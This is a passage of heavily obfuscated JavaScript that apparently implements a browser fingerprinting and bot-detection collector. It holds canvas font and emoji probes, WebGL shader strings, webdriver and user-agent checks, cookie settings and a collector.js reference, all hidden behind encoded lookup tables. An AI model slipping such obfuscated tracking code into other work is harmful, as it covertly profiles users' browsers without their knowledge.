_0x34f138:0x5a8,_0x4b4252:0x588,_0x22d327:0x6ff,_0xac6ea4:0x768,_0x46fb26:0x74a,_0x2efa38:0x7fa,_0x585d27:0x941,_0x216ad8:0x57c,_0x21d7e4:0x5e1,_0x5083f2:0x509,_0x4fbf0c:0x47d,_0x327405:0x56d,_0x37b82c:0x639,_0x54a8fb:0x6c4,_0x4859aa:0x6f7,_0x47fd21:0x686,_0x4a334f:0x77c,_0x4d545e:0x612,_0xfcb695:0x500,_0x1f7c60:0x803,_0x298e3b:0x996,_0x2084d1:0x5ad,_0x48b12a:0x591,_0xaa8b2c:0x5f4,_0x4834d5:0x671,_0x51bdaa:0x4aa,_0x4d0ec9:0x4eb,_0x5d46dd:0x59e,_0x39e47f:0x56e,_0x36f7fe:0x80a,_0x17c2e3:0x68f,_0x5007c0:0x7a7,_0x5bbf01:0x5c6,_0x1039a0:0x720,_0x28660c:0x634,_0x4492e5:0x563,_0x464edd:0x648,_0x24bb48:0x6a7,_0xc2a71:0x7b1,_0x101a08:0x8e7,_0x47c836:0x77c,_0xa4d350:0x78f,_0x402b07:0x614,_0x18e704:0x5b6,_0x49a021:0x5fb,_0x24abf0:0x5a9,_0x3308a1:0x749,_0x394bed:0x5bb,_0xed2d28:0x678,_0x967fa7:0x6b4,_0x3f07f3:0x6fb,_0xcb375a:0x7c5,_0x918e5f:0x7c2,_0x112018:0x8b0,_0xf779f7:0x571,_0x3038e5:0x557,_0x5be572:0x60e,_0x10d1e7:0x4df,_0x1a27ee:0x792,_0x115eaf:0x6a0,_0x3e7de9:0x6bc,_0x38f8d7:0x6bf,_0x4d9268:0x7bd,_0x25053c:0x730,_0x141e6f:0x72c,_0x49eb23:0x509,_0x3370e2:0x620,_0x5a52a7:0x61a,_0x292f38:0x764,_0x57cdf0:0x83b,_0x1a454b:0x5f8,_0x43984d:0x5a0,_0x441c97:0x405,_0x45c8b4:0x680,_0x1f6022:0x58f,_0xc63ebb:0x6d9,_0x1122cf:0x630,_0xba69d2:0x6f9,_0x2d9e0d:0x7ab,_0x444e28:0x78a,_0x414ec4:0x702,_0x1a3d42:0x7b5,_0x52e763:0x6eb,_0x47c60a:0x647,_0x30ec1c:0x4e7,_0x2eb188:0x430,_0x37ab03:0x60d,_0x288cf2:0x780,_0x4cdfa8:0x6da,_0x49a870:0x6a0,_0x5747c4:0x7da,_0x29fb1e:0x7e7,_0x516e8e:0x626,_0x263496:0x7ef,_0x260365:0x609,_0x1cc7ca:0x3f8,_0x5086db:0x510,_0x4025a3:0x547,_0x473168:0x849,_0x7eca70:0x7f0,_0x530a3e:0x491,_0x3ae04c:0x603,_0x5f5094:0x610,_0xd7cf9d:0x6ef,_0x2cb42f:0x670,_0x1dbc8b:0x690,_0x3907bc:0x7e9,_0x31b6c9:0x6ac,_0x14ef7b:0x738,_0x3ae662:0x81c,_0x571311:0x4b9,_0x2877d2:0x570,_0x453d67:0x646,_0x2e66b9:0x72b,_0x2b5f4b:0x6bd,_0x11e6dd:0x60c,_0x35b7cd:0x69a,_0x2d072d:0x652,_0xf6a6db:0x643,_0x300ddc:0x67c,_0x2e87aa:0x60b,_0x1f1b90:0x4af,_0x2536a0:0x649,_0x57eaa4:0x537},_0x3f3cb2={_0x1b9108:0x106,_0xe34dc4:0x275,_0x4a85ca:0x3af,_0xff8ede:0x2c0,_0x63a8ac:0x231,_0x12b43b:0xf4,_0x27f165:0xd1,_0x21e68b:0xb6,_0x1cd1a4:0x91,_0x4c9d9a:0x89,_0x1c9949:0x33b,_0x33a27d:0x3f9,_0x346cb0:0x257,_0x6d2375:0x1f7,_0x5cec5f:0x1f7,_0x2faa20:0x445,_0x4f3881:0x9f,_0x2ce9fb:0x4b,_0x27f106:0x227,_0x4fd8e1:0x2cf,_0x1064c8:0x171,_0x3ccbca:0x43f,_0x425792:0x62,_0x56bef6:0x15f,_0x268054:0x4e,_0x493809:0x31,_0x2bd1c9:0xac},_0x4c9b4e={_0x348edb:0x10c,_0x257e72:0x1af},_0x43611a={_0x756819:0x124,_0x4f8bde:0x27d,_0x43bd04:0x1ff,_0x1c3423:0x1ca,_0x4ef4c8:0x3e2,_0x1b4780:0x33e,_0x4fbc26:0x113,_0x256d7c:0x284,_0x5cfad6:0x1dd,_0x5ad875:0x814,_0x1bc08f:0x811,_0xea5130:0x6d2,_0x1ec703:0x777,_0x509781:0x694,_0x5a1886:0x62b,_0x4a94e9:0x57f,_0x26504e:0x649,_0x42038a:0x4c3,_0x291f45:0x751,_0xd6174:0x875,_0x39649c:0x778,_0x1c6d3d:0x8b7,_0x41bf70:0x6e8},_0x2b564f={_0x42ba9b:0x130},_0x69ed9c={_0x1a8d29:0x263,_0x571e73:0x2a7,_0x5b8cf2:0x1db,_0x556a0b:0x33c,_0x492e14:0x4a1,_0x1466d9:0x495,_0x24b1ce:0x392,_0x4270c6:0x348,_0x40b2ff:0x395,_0x339276:0x590,_0x24270b:0x364,_0x13083d:0x22f,_0x4c448b:0x289,_0xbd74eb:0x26b,_0x36fa51:0x3e6,_0x31f652:0x2ba,_0x494db0:0x4ee,_0x58c1a1:0x5ed},_0x79c085={_0x2a4ced:0x43,_0x5b3833:0xa7},_0x103126={_0x4fc2b8:0x352,_0x155839:0x778,_0x3984a2:0x7ac,_0x30d893:0x51d,_0xc6ca15:0x3c1,_0xd8c688:0x4b6,_0x60f3d1:0x568,_0x314208:0x3af,_0x1119ee:0x34,_0x3fa804:0x7d1,_0xf5c092:0x480,_0x585a4f:0x420,_0x568cf6:0x700,_0x159329:0x5be,_0x127afa:0x577,_0x4bf326:0xdd,_0x360672:0x113,_0x332a39:0x222},_0x3c8bf1={_0x49b7b6:0x324,_0x5e0f6d:0x541,_0x482335:0x2f7,_0x18d648:0xdf,_0x5893cd:0x203,_0x23c779:0x9a,_0x196635:0x39b,_0x394066:0x257,_0x1d96b8:0x3a0,_0x204a75:0x26c,_0x20a310:0x15f,_0x2d3198:0x1e1,_0x145f93:0x273,_0x4e6cff:0x684,_0x438cd0:0x1c3,_0x5ef503:0x254,_0x5f4be4:0x1dd},_0x3342c8={_0x13adca:0x460,_0x5e1b9b:0x58d,_0x1780fc:0x4f1,_0x142677:0x5aa,_0x495642:0x5a1,_0x1547d6:0x7c9,_0x26150d:0x660,_0x5e3672:0x744,_0x1b8b46:0x613,_0x5f0997:0x6a2,_0x49b03f:0x6f8,_0x22b007:0x4fd,_0x4d64f3:0x56a,_0x5ec026:0x3e2,_0x1a30ec:0x520,_0x48740d:0x411,_0x55c4a5:0x36a},_0x53631e={_0x4d2bfc:0x1e1,_0x2213ba:0x190},_0x32e519={_0x2bd11a:0x187,_0x16cc01:0xdf},_0x1f22ac={_0x2548c6:0x5b6,_0x43aa0d:0x4a4,_0x21d274:0x59f},_0x374468={_0x2b87d1:0x1c0},_0x45a8f7={'NBwGM':function(_0x421f08,_0x12ff8f){return _0x421f08!==_0x12ff8f;},'sJzid':'mcgIT','YLJic':function(_0x59a6e7,_0x2a00fa){return _0x59a6e7<_0x2a00fa;},'MHOFo':function(_0x20ea46,_0x44bfba){return _0x20ea46+_0x44bfba;},'doZRf':function(_0x596e83,_0x2f5a5d){return _0x596e83+_0x2f5a5d;},'EsdSV':function(_0x26cc95){return _0x26cc95();},'qgXbY':_0x352216(_0x550eae._0x5eae6f,_0x550eae._0x43e6c4,0x28b,_0x550eae._0x5f2734),'whgqY':_0xf3f610(_0x550eae._0x36ee7a,0x59c,_0x550eae._0x42c00e,0x4da),'FpKre':_0xf3f610(_0x550eae._0x333b17,_0x550eae._0x551292,0x537,0x2fc),'IgrRg':_0x352216(0x20f,_0x550eae._0x2049da,_0x550eae._0x2d2ef7,0x3f0),'UIYXh':'excep'+_0x352216(_0x550eae._0x741a84,_0x550eae._0x43525a,_0x550eae._0x114aa3,_0x550eae._0xceff5b),'oSFaH':_0x352216(0x262,0x13c,0x295,0x194)+_0xf3f610(0x59d,0x5a0,0x4fb,0x58a)+'4','mnvSt':function(_0xd276a,_0x733a32,_0x399d5b){return _0xd276a(_0x733a32,_0x399d5b);},'pjRgc':function(_0x5ba104){return _0x5ba104();},'LLFwQ':_0x352216(0x35b,_0x550eae._0x35ecf0,0x49a,0x53d)+'t','zgHlz':_0x352216(0x29c,_0x550eae._0x2a4ff4,_0x550eae._0x115ba6,_0x550eae._0x5871e5)+'y.pus'+_0x352216(0x1e3,0x3bc,0x320,0x413)+_0x352216(0x540,_0x550eae._0x1b7bb9,_0x550eae._0x86800a,0x463)+'ne/co'+'llect'+'or.js','xBSkh':function(_0x411120,_0x2bb20a){return _0x411120*_0x2bb20a;},'UYkek':_0x352216(_0x550eae._0x4774b4,0x361,0x4bb,_0x550eae._0x393d0e)+_0x352216(_0x550eae._0x1f9419,0x546,0x472,_0x550eae._0x27ce36),'CalBL':function(_0x20b505,_0x9c70f4){return _0x20b505+_0x9c70f4;},'zTJzz':_0xf3f610(0x5a0,_0x550eae._0x597a59,_0x550eae._0x429b95,0x3c9)+_0x352216(0x3ff,_0x550eae._0x27d480,0x2c2,0x192)+'SameS'+'ite=L'+'ax','glQHh':function(_0x4e0dce,_0x15ba83){return _0x4e0dce<_0x15ba83;},'WEAto':function(_0x411207,_0x264043){return _0x411207===_0x264043;},'qPyLs':function(_0x29c2b6,_0x248bd7){return _0x29c2b6(_0x248bd7);},'bMcwl':_0x352216(0x32c,0x183,_0x550eae._0x106b28,0x155),'nysFo':function(_0x417054,_0x386417){return _0x417054<_0x386417;},'aZKQz':function(_0x19bd21,_0x193935){return _0x19bd21(_0x193935);},'JvmSS':'Andro'+_0x352216(0x3e1,_0x550eae._0x5cbc7a,0x443,_0x550eae._0x57bbe3)+_0x352216(0x38a,0x2f9,_0x550eae._0xae5288,0x3a2),'nswun':'SiPnp','XUKOB':function(_0x31b947,_0x5dc904){return _0x31b947===_0x5dc904;},'fYxTw':_0x352216(0x438,0x529,0x48a,0x324),'zISny':'5|27|'+_0x352216(_0x550eae._0x30a3ea,_0x550eae._0x53461a,0x50c,_0x550eae._0x30fec1)+_0x352216(_0x550eae._0x4de92d,_0x550eae._0x941071,_0x550eae._0x326e23,_0x550eae._0xaef344)+_0xf3f610(_0x550eae._0x3f2611,_0x550eae._0x3a636a,0x3c2,_0x550eae._0x56957e)+_0xf3f610(0x6bf,_0x550eae._0x21fcee,_0x550eae._0x5865bc,0x6b5)+'13|30'+_0xf3f610(0x538,_0x550eae._0x31bc63,0x613,0x6b0)+_0xf3f610(_0x550eae._0x50d32d,0x4ae,0x4d4,0x4ac)+_0x352216(_0x550eae._0x41dc37,_0x550eae._0x37ba10,0x2ed,0x24b)+'3|6|4'+_0x352216(_0x550eae._0x55d7ee,_0x550eae._0x106dd8,0x47d,_0x550eae._0x564d8b)+_0xf3f610(0x64a,0x4ee,0x5f6,0x65f)+_0xf3f610(0x5e3,_0x550eae._0x40649e,0x3f2,_0x550eae._0x38d5cb)+_0x352216(_0x550eae._0x1beba2,0x3fe,0x508,0x611)+'|36|3'+_0x352216(_0x550eae._0xe8c936,0x3a0,0x34b,0x37d)+_0x352216(_0x550eae._0x218e4,0x3d9,_0x550eae._0x519206,_0x550eae._0x18ab48)+_0xf3f610(_0x550eae._0x4661e5,0x401,0x503,0x446)+'|1|9|'+_0xf3f610(_0x550eae._0x5a228b,_0x550eae._0x3aa3ba,_0x550eae._0x505c94,_0x550eae._0x5190d2),'NtaWH':'18pt\x20'+_0xf3f610(_0x550eae._0x5df9dd,_0x550eae._0x470edc,0x497,_0x550eae._0x1b7c97),'zxxYz':_0x352216(_0x550eae._0x8cb598,_0x550eae._0x106c1a,0x2df,0x201)+_0x352216(_0x550eae._0x9b92a8,_0x550eae._0x4c981b,_0x550eae._0x3bbeb2,_0x550eae._0x1cec9a)+_0xf3f610(_0x550eae._0x1241fe,0x5eb,0x648,0x6f8)+_0x352216(_0x550eae._0x6f1015,0x427,_0x550eae._0x4eb11a,0x212),'zlzqB':_0x352216(_0x550eae._0x97e142,_0x550eae._0x3b7f85,0x347,_0x550eae._0x913673)+'s','HLVlj':_0xf3f610(0x380,_0x550eae._0x86800a,0x3f6,0x426)+'betic','ExGcC':_0xf3f610(0x2e2,_0x550eae._0xa87386,_0x550eae._0xe0b43b,0x57b),'KcYJN':_0xf3f610(0x5a8,_0x550eae._0x5ee79b,_0x550eae._0x257c51,_0x550eae._0xc34029)+'ro','pwmIy':_0xf3f610(_0x550eae._0x414fbb,_0x550eae._0x4ffc65,_0x550eae._0x33823a,_0x550eae._0x7a3c),'VxUwT':'rgb(2'+_0x352216(_0x550eae._0x1fb65d,0x519,0x463,_0x550eae._0xec9ae)+'255)','pbSSm':_0x352216(_0x550eae._0x359baa,_0x550eae._0x55d7ee,_0x550eae._0xef0592,_0x550eae._0x1539db)+_0xf3f610(_0x550eae._0x5cfc71,_0x550eae._0x22f06c,_0x550eae._0x1f0250,0x569),'xbdNZ':'11pt\x20'+_0xf3f610(0x532,_0x550eae._0x163351,0x2d7,0x3a1)+_0x352216(_0x550eae._0x153a90,_0x550eae._0x2e2ed8,_0x550eae._0x217cb6,_0x550eae._0xb7bdba)+_0xf3f610(_0x550eae._0x10e923,_0x550eae._0x5c81b0,0x5de,_0x550eae._0x165e3f)+'3','oYnzj':_0x352216(0x122,_0x550eae._0x540d77,_0x550eae._0xf29105,0x360)+_0x352216(_0x550eae._0x5b17fc,_0x550eae._0x862131,0x2ea,0x41d)+'255)','fxeAt':_0xf3f610(_0x550eae._0x1f0c5f,_0x550eae._0x3427fa,0x5f1,_0x550eae._0x2c4a76)+_0xf3f610(0x26e,_0x550eae._0x16569b,_0x550eae._0x57bbe3,0x34f)+_0x352216(0x5aa,0x4e8,_0x550eae._0xa481d2,_0x550eae._0x5b8a0e),'XVbqK':'appli'+_0xf3f610(_0x550eae._0x204c58,0x690,_0x550eae._0x144326,0x72f)+_0xf3f610(0x539,_0x550eae._0x2c4a76,_0x550eae._0x59dfd0,_0x550eae._0x578bde)+'n','HeRQt':_0x352216(_0x550eae._0x5d9137,_0x550eae._0x152c72,0x473,_0x550eae._0x30c7d4),'jOiFr':'tnJjc','mYbHA':'attri'+_0xf3f610(0x5d4,_0x550eae._0x4e6c96,0x55e,0x613)+_0xf3f610(0x4aa,0x470,0x545,0x50e)+_0xf3f610(_0x550eae._0x3b6ff5,0x576,0x4f4,0x617)+_0x352216(_0x550eae._0x6e1c53,0x5aa,_0x550eae._0x16573a,_0x550eae._0x3f5614)+'float'+_0x352216(_0x550eae._0x5b5882,0x47e,0x500,0x5de)+'id\x20ma'+_0xf3f610(_0x550eae._0x39272b,_0x550eae._0x195ab8,0x6a0,0x52b)+_0xf3f610(_0x550eae._0x5eb260,_0x550eae._0x1802d4,_0x550eae._0x4aaca6,0x55e)+'\x20s=si'+'n(t);'+'float'+_0x352216(0x1fd,0x2a5,_0x550eae._0x2322e3,_0x550eae._0xbedb8b)+_0x352216(0x2f6,0x329,_0x550eae._0xe0ed36,0x3e0)+_0xf3f610(_0x550eae._0x5a0307,_0x550eae._0x4809ef,0x3a0,0x2db)+_0x352216(0x506,0x4a0,_0x550eae._0x32e43d,0x3fa)+'n=vec'+'4(p*m'+'at2(c'+_0x352216(0x163,_0x550eae._0x513e3c,0x26e,0x1c7)+_0x352216(_0x550eae._0x153735,_0x550eae._0x5c8746,0x43b,_0x550eae._0x3b1144)+_0x352216(0x301,_0x550eae._0x165a19,_0x550eae._0x2f8159,0x2fd),'PPVsF':_0x352216(0x471,_0x550eae._0x2731c4,0x311,_0x550eae._0x5c9ff8)+'main('+_0xf3f610(_0x550eae._0xbedb8b,_0x550eae._0x2845df,0x458,0x369)+'FragC'+'olor='+_0xf3f610(_0x550eae._0x102f85,0x3c3,_0x550eae._0x276b78,0x504)+_0xf3f610(_0x550eae._0x4b9e0,_0x550eae._0x1818d6,_0x550eae._0x253344,0x57b)+_0x352216(0x308,_0x550eae._0x283a48,_0x550eae._0x2f8159,0x29e),'AOEOT':function(_0x4f63ec,_0x1ef35a){return _0x4f63ec(_0x1ef35a);},'ZsCKo':function(_0x55af2b,_0x34cc40){return _0x55af2b!==_0x34cc40;},'zxizg':_0x352216(_0x550eae._0x18bc02,0x42d,0x4ee,_0x550eae._0x4d73ec),'PrZpp':_0x352216(0x30c,0x336,0x2df,_0x550eae._0x102ff8)+_0xf3f610(_0x550eae._0x213d5d,0x5a4,0x5e5,_0x550eae._0x3e44ab)+_0x352216(0x213,0x310,0x242,_0x550eae._0x2fb05c)+_0xf3f610(0x424,0x55b,0x6ac,_0x550eae._0x190365),'pncqw':_0xf3f610(_0x550eae._0x33692e,_0x550eae._0x2c83ec,0x3d8,_0x550eae._0x59dfd0)+_0xf3f610(0x658,_0x550eae._0x6d69e7,0x660,_0x550eae._0x3bd9c1)+_0xf3f610(_0x550eae._0x5e2eec,_0x550eae._0x111e24,_0x550eae._0x390a29,_0x550eae._0x4577b6)+'0,\x200.'+'2)','tRjAz':_0xf3f610(0x5c5,0x657,_0x550eae._0x4ff6a4,0x52e),'SFyCe':_0x352216(_0x550eae._0x28f48d,0x2fa,0x23f,0x225),'KJGxc':_0xf3f610(0x351,0x46d,0x500,_0x550eae._0xc85f6b)+_0xf3f610(0x43a,_0x550eae._0x5b3c86,0x506,_0x550eae._0x4019d6)+_0x352216(0x28c,_0x550eae._0x357758,_0x550eae._0x1f7159,_0x550eae._0x43db8f)+'\x20Roma'+'n\x22','iVvlD':_0xf3f610(_0x550eae._0x2bb5fe,_0x550eae._0x266dcd,0x4e2,_0x550eae._0x5f57ef),'PcvFL':_0xf3f610(0x6ba,_0x550eae._0x3e5dae,0x526,_0x550eae._0x5f1925),'gxiBV':_0x352216(_0x550eae._0x223392,_0x550eae._0x137218,_0x550eae._0x1a6cd7,_0x550eae._0x569f05),'HKQdW':_0x352216(_0x550eae._0x23c64f,0x388,0x430,0x381)+'dd','cxxlE':function(_0x56e288,_0x286ebd){return _0x56e288(_0x286ebd);},'KyDAd':'YXNJd','dkgDO':_0x352216(_0x550eae._0x49728d,0x3a2,0x2de,_0x550eae._0x1045ea),'vtdMl':_0x352216(0x491,0x52d,0x4cf,_0x550eae._0xe0ed36)+'|9|0|'+_0xf3f610(0x4da,0x43c,_0x550eae._0x44df76,_0x550eae._0x3d39f2)+_0x352216(0x2d1,_0x550eae._0x2561c7,_0x550eae._0x4fcc5f,_0x550eae._0x104640)+'3|8|1'+_0xf3f610(0x56f,_0x550eae._0x5eb790,0x4f9,_0x550eae._0x4437b3)+'13|21'+_0x352216(_0x550eae._0x41446e,0x3c3,_0x550eae._0x35934a,_0x550eae._0x53ea28)+_0xf3f610(_0x550eae._0x1f1c29,_0x550eae._0x11d8c9,_0x550eae._0x2417e2,_0x550eae._0x37ec0d)+_0xf3f610(_0x550eae._0x590029,_0x550eae._0x44a97c,_0x550eae._0x18b145,_0x550eae._0x5638ec)+_0x352216(_0x550eae._0x231cce,0x22b,_0x550eae._0x3a40a6,_0x550eae._0x388541)+'9|16|'+_0x352216(_0x550eae._0x209360,0x583,0x4a2,0x3df)+_0x352216(_0x550eae._0x3729e2,0x2b4,0x36e,0x22e)+_0xf3f610(_0x550eae._0x1757be,0x476,0x58b,_0x550eae._0x2958b4)+_0xf3f610(0x5ec,_0x550eae._0x43e658,_0x550eae._0xf142d,_0x550eae._0x557df3)+_0x352216(0x261,_0x550eae._0x3c1326,_0x550eae._0x11dcfb,0x1d7)+_0x352216(0x3e4,0x46a,0x3f0,_0x550eae._0x4d993d)+_0x352216(_0x550eae._0x4774b4,0x2f2,0x38c,_0x550eae._0x2ec16e)+'|2','qLHOb':_0x352216(0x339,0x34c,_0x550eae._0x3676ce,_0x550eae._0x2731c4)+_0xf3f610(_0x550eae._0x3286d1,_0x550eae._0x1b17ab,0x4a6,_0x550eae._0xa55d22),'LnnJe':_0x352216(_0x550eae._0x3f3b47,0x59e,0x509,0x499)+_0x352216(_0x550eae._0x1d11c9,0x51d,0x405,_0x550eae._0x256719),'TgYLf':'19975'+_0x352216(0x27a,_0x550eae._0x369d09,0x280,_0x550eae._0x167a08),'xuvVG':function(_0x311269){return _0x311269();},'Hcmev':function(_0x56ae94,_0x503dfb){return _0x56ae94(_0x503dfb);},'kCkJY':_0x352216(_0x550eae._0x47fb36,0x311,_0x550eae._0x1d2c22,_0x550eae._0x305a25)+_0x352216(0x651,_0x550eae._0x2689d7,0x517,0x51c)+_0xf3f610(0x4fc,0x46f,_0x550eae._0x3e00b6,0x562)+'11|10'+_0xf3f610(0x5b1,0x434,_0x550eae._0x5d783b,_0x550eae._0x58ad3e)+_0x352216(_0x550eae._0x32f4dd,0x3b5,0x468,_0x550eae._0x189710)+_0xf3f610(0x541,0x3f0,_0x550eae._0x5b3c86,_0x550eae._0x2f9b78)+'|7','XdzJg':'1|2|3'+_0xf3f610(_0x550eae._0x3e85c3,_0x550eae._0x1eecb0,0x6d6,0x5f6),'vZoJx':function(_0x2413be,_0x456102){return _0x2413be-_0x456102;},'Spfnp':function(_0x36cd1f,_0x5da0b8){return _0x36cd1f+_0x5da0b8;},'IwvbN':function(_0x1cf05d,_0x1ae4a1){return _0x1cf05d>_0x1ae4a1;},'PpgVK':function(_0x497a59,_0x579567){return _0x497a59>_0x579567;},'ZmPhf':function(_0xc1377f,_0x3edd54){return _0xc1377f<_0x3edd54;},'jwRwW':function(_0x33f115,_0x9af210){return _0x33f115>_0x9af210;},'NGhUO':function(_0x20ec7,_0x2108de){return _0x20ec7+_0x2108de;},'ELGEM':_0xf3f610(0x46a,_0x550eae._0x140637,0x527,_0x550eae._0x2d9f77)+_0x352216(0x435,_0x550eae._0x1fb65d,0x3f6,0x361)+_0x352216(_0x550eae._0x21d4e0,_0x550eae._0x3e020b,0x45f,0x518),'pqCIJ':'Emoji'+_0x352216(0x3e7,0x333,0x33d,_0x550eae._0x39c50e)+_0xf3f610(0x2a2,_0x550eae._0x235bc1,_0x550eae._0xdf6277,0x533)+'й','AiAFA':_0x352216(0x39a,0x30e,0x234,_0x550eae._0x25b8f3)+'ff','RkFxt':_0x352216(_0x550eae._0x305a25,_0x550eae._0x512af2,_0x550eae._0x635621,_0x550eae._0xa155d7)+'e','JgigT':_0xf3f610(_0x550eae._0x343106,0x44e,0x344,0x569)+'Arial','LDhpE':_0xf3f610(_0x550eae._0x5ef490,_0x550eae._0x3ada40,0x643,_0x550eae._0x5e2eec)+'00','udFna':function(_0x3117ce,_0x348019){return _0x3117ce===_0x348019;},'JoSHm':_0xf3f610(0x431,_0x550eae._0x2473d6,_0x550eae._0x3b7f85,_0x550eae._0x37287c)+_0xf3f610(_0x550eae._0x49e8f0,0x4d3,_0x550eae._0x173e85,0x5f1),'JbfZi':function(_0x29a19d,_0x58ec3b){return _0x29a19d+_0x58ec3b;},'ebGxs':function(_0x4bd5d1,_0xab8422){return _0x4bd5d1+_0xab8422;},'nJVFr':function(_0x301760,_0x599e5a){return _0x301760+_0x599e5a;},'ADmUR':_0x352216(0x62f,0x550,_0x550eae._0x30a06e,0x5a6)+_0xf3f610(_0x550eae._0x4a71b4,_0x550eae._0x5a82c0,0x53c,_0x550eae._0x2cab3e)+'\x20(','wvAwT':function(_0x29d270,_0x502f2e){return _0x29d270===_0x502f2e;},'IZfPI':'webdr'+_0x352216(_0x550eae._0x4c7c8,_0x550eae._0x3a5476,0x4da,0x389)+'OK','vkPFe':function(_0xc92dc3,_0x11ece8){return _0xc92dc3===_0x11ece8;},'QcrIK':function(_0x1b3286,_0x523cc0){return _0x1b3286===_0x523cc0;},'cmkfX':_0xf3f610(_0x550eae._0x4ba2eb,_0x550eae._0x3c31df,_0x550eae._0x23b1f0,0x3a2),'uoChG':'gxURl','UAOXe':function(_0x44b7e4,_0x1f7642){return _0x44b7e4>_0x1f7642;},'wiDFx':_0xf3f610(_0x550eae._0x2d4feb,0x412,_0x550eae._0x37ba10,_0x550eae._0xf4ac30)+_0x352216(0x3e9,0x3a2,0x478,_0x550eae._0x56957e)+'t\x20OK','dPSEh':_0x352216(_0x550eae._0x414b68,0x4e1,0x39f,0x369)+_0xf3f610(0x380,_0x550eae._0x24052f,_0x550eae._0x474735,0x524),'tAGQz':_0xf3f610(_0x550eae._0x10a83e,_0x550eae._0x109a7e,0x471,0x4de)+_0xf3f610(_0x550eae._0xe071eb,0x5c9,0x511,_0x550eae._0x51a6b0),'jyAeM':_0xf3f610(0x579,0x679,_0x550eae._0x28092f,_0x550eae._0x580231)+_0xf3f610(0x61b,_0x550eae._0x397c5f,0x539,0x660)+'-\x20OK','YcRah':function(_0x418192,_0x4660bc){return _0x418192===_0x4660bc;},'oYSfP':_0x352216(_0x550eae._0xe70ba2,0x430,0x47a,_0x550eae._0x4f6daa)+'ion','KSfEF':_0xf3f610(0x309,0x44a,0x4b5,0x591)+_0x352216(_0x550eae._0x259358,0x632,0x4c9,_0x550eae._0x4696a3)+_0x352216(_0x550eae._0x4b7b22,0x317,_0x550eae._0x5fbbed,0x525),'jRint':function(_0x4f9542,_0x593106){return _0x4f9542===_0x593106;},'NklLv':_0xf3f610(_0x550eae._0x36ca67,0x540,_0x550eae._0x52f62c,0x658)+_0x352216(_0x550eae._0x112b74,0x428,_0x550eae._0x1fb69d,0x438)+_0x352216(0x4c1,0x3b4,0x44b,_0x550eae._0x29aeca)+'olver'+'s','LzccR':_0x352216(0x315,_0x550eae._0x47b7f6,_0x550eae._0x5a43d3,_0x550eae._0x43760a)+_0x352216(_0x550eae._0x40114e,0x205,_0x550eae._0x21e3ed,0x352)+_0x352216(_0x550eae._0x3a0bcf,0x1d0,_0x550eae._0x5d9d35,0x20e),'CfdMH':function(_0x476bd4,_0x4a8438){return _0x476bd4===_0x4a8438;},'XoBUc':_0x352216(_0x550eae._0x4db8ef,_0x550eae._0x2c0b70,_0x550eae._0x4b2c1e,_0x550eae._0x5c782f)+_0xf3f610(_0x550eae._0x5c0bdf,_0x550eae._0x2088be,_0x550eae._0x2062f8,0x7f5),'KOgTx':function(_0x488c27,_0x281ee1){return _0x488c27!==_0x281ee1;},'hkHBh':_0x352216(0x29e,_0x550eae._0x38ddcb,0x2ba,_0x550eae._0xb3dbfe)+_0x352216(_0x550eae._0x1bda15,0x185,0x23b,_0x550eae._0xbb5189),'mbZYI':'Itera'+'tor','iFtyQ':'setHT'+_0x352216(_0x550eae._0x224015,0x2c2,0x3e0,_0x550eae._0x1fd4a8)+_0x352216(0x208,_0x550eae._0x1c73c1,0x37c,_0x550eae._0x49a76d),'EWHVK':'userA'+_0x352216(0x406,_0x550eae._0x15ffdd,_0x550eae._0x52e66c,0x333)+'ata','QWluQ':function(_0x762505,_0x43d8f4){return _0x762505+_0x43d8f4;},'Icgle':function(_0x3cbe41,_0x1a381a){return _0x3cbe41+_0x1a381a;},'GoRYj':'Chrom'+'e\x20','RXrKM':_0x352216(_0x550eae._0x362041,0x3c6,_0x550eae._0x47d662,0x4ea)+'e\x20mis'+'match','RZzqA':_0x352216(0x291,0x235,0x263,0x13d)+'|5|0|'+'2','vQEId':function(_0x2fd227,_0x4def36){return _0x2fd227>=_0x4def36;},'unXTI':function(_0x3537df,_0x274ecb){return _0x3537df in _0x274ecb;},'RrxFC':_0x352216(0x3ad,0x451,_0x550eae._0x60de83,0x2a0)+'eView'+_0xf3f610(0x552,_0x550eae._0x57e2d9,0x761,0x5cf)+'ition','GTDtu':function(_0x53913d,_0x47206b){return _0x53913d===_0x47206b;},'yXiOH':_0xf3f610(_0x550eae._0xe18411,_0x550eae._0x46c1b4,0x413,_0x550eae._0x25c998),'txKGv':_0xf3f610(_0x550eae._0x30fec1,0x5dd,0x73f,0x6b2)+_0x352216(0x4b7,_0x550eae._0x312f58,_0x550eae._0x486ffe,_0x550eae._0x56957e)+_0x352216(0x3fc,_0x550eae._0x258a5d,0x2bf,0x424)+_0xf3f610(0x6d2,0x69c,0x664,0x5a0),'BseEk':_0xf3f610(_0x550eae._0x47c818,_0x550eae._0x288d24,0x4ad,0x3ed)+'i','XKJhW':_0xf3f610(_0x550eae._0x18ca69,0x5dd,0x475,0x5d5)+_0xf3f610(_0x550eae._0x2bc48b,0x54e,0x516,0x424)+_0x352216(0x443,_0x550eae._0x418de9,0x470,_0x550eae._0x5a2aa2)+'досту'+_0xf3f610(0x29b,_0x550eae._0x4094e1,0x2df,_0x550eae._0x5508c),'aAHCY':function(_0x1f0c67,_0x3ed626){return _0x1f0c67===_0x3ed626;},'ZOESl':_0xf3f610(_0x550eae._0x5f1ab5,0x50b,0x600,_0x550eae._0x5a45a9),'BqqLB':function(_0x2cf4c0,_0x359c45){return _0x2cf4c0-_0x359c45;},'jhgVj':'Clien'+_0xf3f610(_0x550eae._0x548c04,_0x550eae._0x3bb688,_0x550eae._0x26aa44,_0x550eae._0xfe04e6)+_0x352216(_0x550eae._0x3bbeb2,0x321,0x39b,0x4f4),'pjdqa':_0x352216(_0x550eae._0x224d4a,0x135,_0x550eae._0x4fcd66,_0x550eae._0x21c0af)+'|4|0','eMMSZ':function(_0x250493,_0x3bf365){return _0x250493-_0x3bf365;},'eXOvW':_0xf3f610(_0x550eae._0x48cb12,_0x550eae._0x48b852,_0x550eae._0x23b8a5,0x770)+_0x352216(_0x550eae._0x3a3368,0x2b3,0x367,0x3e3),'Peljr':function(_0x1b8f18,_0x16ac49,_0x4c5e64,_0x474079){return _0x1b8f18(_0x16ac49,_0x4c5e64,_0x474079);},'zUIuF':function(_0x46fa81,_0x14918e,_0x52ca07){return 